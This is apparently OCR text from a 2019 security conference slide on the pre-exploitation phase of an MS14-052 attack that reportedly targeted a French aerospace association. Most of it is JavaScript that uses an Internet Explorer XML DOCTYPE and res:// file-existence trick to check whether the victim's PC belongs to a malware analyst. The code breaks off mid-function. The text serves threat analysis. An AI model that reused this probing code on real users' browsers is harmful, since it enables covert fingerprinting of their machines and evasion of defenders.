 System Preferences Edit View Window Help
60% Fri 15:24 Jameel nabbo
Pre-exploitation
phase in
MS14-052
Detect if this PC belongs to an analyst
The first attack is used for
targeting the French Aerospace Association
EC-T Stockholm 2019
var templateString = "<"+"?xml version=\"1.0\" ?><\!DOCTYPE anything SYSTEM \"$target$\">";
var _debug = false;
var RESULTS =
{
UNKNOWN : {value: 0, message: "Unknown!", color: "black", data: ""},
BADBROWSER: {value: 1, message: "Browser is not supported. You need IE!", color: "black", data: ""},
FILEFOUND : {value: 2, message: "File was found!", color: "green", data: ""},
FOLDERFOUND : {value: 3, message: "Folder was found!", color: "green", data: ""},
NOTFOUND : {value: 4, message: "Object was not found!", color: "red", data: ""},
ALIVE : {value: 5, message: "Alive address!", color: "green", data: ""},
MAYBEALIVE : {value: 6, message: "Maybe an alive address!", color: "blue", data: ""},
DEAD : {value: 7, message: "Dead to me! Undetectable?", color: "red", data: ""},
VALIDDRIVE : {value: 8, message: "Available Drive!", color: "green", data: ""},
INVALIDDRIVE : {value: 9, message: "Unavailable Drive!", color: "red", data: ""}
};
function checkFiles()
{
var datares=new Array();
strInput=justforfunpath;
var name=new Array();
var files=new Array();
for(i=0;i<strInput.length;i++)
{
if(strInput[i]!="")
{
var temp=strInput[i].split("==");
name.push(temp[0]);
var ta=temp[1];
ta=ta.replace(/\\\\127.0.0.1\\/g,"");
ta=ta.replace(/\$/,":");
files.push(ta);
}
}
var preMagics = ["res://","\\\\localhost\\", "file:\\\\localhost\\", "file:\\"];
var postMagics = ["::$index_allocation"];
for (j=0;j<files.length;j++)
{
var item=files[j];
var filename = item.fulltrim();
if (filename != "")
{
filename = preMagics[0] + filename;
var result = validateXML(templateString.replace("$target$", filename));
if (result == RESULTS.FOLDERFOUND || result == RESULTS.ALIVE)
result = RESULTS.UNKNOWN;
result.data = filename;
if(result.value==2)
{
datares.push(name[j]);
}
}